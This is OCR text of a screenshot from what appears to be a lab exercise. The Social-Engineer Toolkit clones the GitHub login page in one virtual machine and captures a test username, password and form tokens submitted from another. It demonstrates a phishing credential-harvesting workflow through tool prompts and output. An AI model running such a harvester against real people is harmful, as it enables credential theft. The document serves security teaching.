 VM1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Snipping Tool
Activities Terminal Fri 15:26
vm1@vm1-VirtualBox: /opt
File Edit View Search Terminal Help
set:webattack> Enter the url to clone:https://github.com/login
[*] Cloning the website: https://github.com/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless,
captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] Looks like the web_server can't bind to 80. Are you running Apache or NGINX?
Do you want to attempt to disable Apache? [y/n]: y
[ ok ] Stopping apache2 (via systemctl): apache2.service.
[*] Successfully stopped Apache. Starting the credential harvester.
[*] Harvester is ready, have victim browse to your site.
172.25.1.5 - - [20/Nov/2020 15:25:03] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: commit=Sign+in
PARAM: authenticity_token=VpzKio5EiLhIlv+TWqWP8dwVm/ZWyM0ITlzJBx4s3GgEVDeHZkIdGqazYW24bY+lNsmNrcqOk
XquUZH3A==
PARAM: ga_id=
POSSIBLE USERNAME FIELD FOUND: login=team10
POSSIBLE PASSWORD FIELD FOUND: password=12345678
PARAM: webauthn-support=unsupported
PARAM: webauthn-iuvpaa-support=unsupported
PARAM: return_to=
PARAM: allow_signup=
PARAM: client_id=
PARAM: integration=
PARAM: required_field_56fb=
PARAM: timestamp=1605865936848
POSSIBLE PASSWORD FIELD FOUND: timestamp_secret=52fda7ab9f2ec999bb7d2f73db045179fde3fb88c2ca941b0ac
f07dfbae
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
172.25.1.5 - - [20/Nov/2020 15:25:38] "POST /session HTTP/1.1" 302 -
Right Ctrl
VM2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Fri 15:26
Sign in to GitHub · GitHub - Mozilla Firefox
Sign in to GitHub · GitHub
172.25.1.4
GitHub no longer supports this web browser. Learn more about the browsers we support.
Sign in to GitHub
Username or email address
team10
Password Forgot password?
••••••••
Sign in
New to GitHub? Create an account.
Terms Privacy Security Contact GitHub
Right Ctrl